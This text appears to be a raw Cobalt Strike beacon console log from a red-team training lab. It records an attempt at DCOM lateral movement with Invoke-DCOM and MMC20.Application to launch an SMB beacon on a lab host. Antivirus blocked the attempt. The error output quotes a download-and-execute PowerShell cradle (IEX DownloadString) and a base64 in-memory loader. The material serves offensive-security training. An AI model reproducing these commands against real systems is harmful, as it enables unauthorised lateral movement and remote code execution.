 [11/29 17:24:16] beacon> powershell-import C:\Tools\Invoke-DCOM.ps1
[11/29 17:24:16] [*] Tasked beacon to import: C:\Tools\Invoke-DCOM.ps1
[11/29 17:24:17] [+] host called home, sent: 2133 bytes
[11/29 17:24:28] beacon> powershell Invoke-DCOM -ComputerName web.dev.cyberbotic.io -Method MMC20.Application -Command C:\Windows\smb_x64.exe
[11/29 17:24:28] [*] Tasked beacon to run: Invoke-DCOM -ComputerName web.dev.cyberbotic.io -Method MMC20.Application -Command C:\Windows\smb_x64.exe
[11/29 17:24:29] [+] host called home, sent: 565 bytes
[11/29 17:24:39] [+] received output:
#< CLIXML
[11/29 17:25:01] [+] received output:
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><Obj S="progress" RefId="0"><TN RefId="0"><T>System.Management.Automation.PSCustomObject</T><T>System.Object</T></TN><MS><I64 N="SourceId">1</I64><PR
N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">IEX : At line:1 char:1_x000D__x000A_</S><S S="Error">+ $s=New-Object
IO.MemoryStream(,[Convert]::FromBase64String("H4sIAAAAA ..._x000D__x000A_</S><S S="Error">+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">This script contains malicious content and
has been blocked by your antivirus software._x000D__x000A_</S><S S="Error">At line:1 char:1_x000D__x000A_</S><S S="Error">+ IEX (New-Object Net.Webclient).DownloadString('http://127.0.0.1:52867 ..._x000D__x000A_</S><S S="Error">+
~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException_x000D__x000A_</S><S S="Error">    +
FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S><Obj S="progress" RefId="1"><TNRef RefId="0" /><MS><I64
N="SourceId">1</I64><PR N="Record"><AV>Preparing modules for first use.</AV><AI>0</AI><Nil /><PI>-1</PI><PC>-1</PC><T>Completed</T><SR>-1</SR><SD> </SD></PR></MS></Obj><S S="Error">Invoke-DCOM : The term 'Invoke-DCOM' is not recognized
as the name of a cmdlet, function, script file, or operable _x000D__x000A_</S><S S="Error">program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again._x000D__x000A_</S><S
S="Error">At line:1 char:75_x000D__x000A_</S><S S="Error">+ ... lient).DownloadString('http://127.0.0.1:52867/'); Invoke-DCOM -Comput ..._x000D__x000A_</S><S S="Error">+
~~~~~~~~~~~_x000D__x000A_</S><S S="Error">    + CategoryInfo          : ObjectNotFound: (Invoke-DCOM:String) [], CommandNotFoundException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId :
CommandNotFoundException_x000D__x000A_</S><S S="Error"> _x000D__x000A_</S></Objs>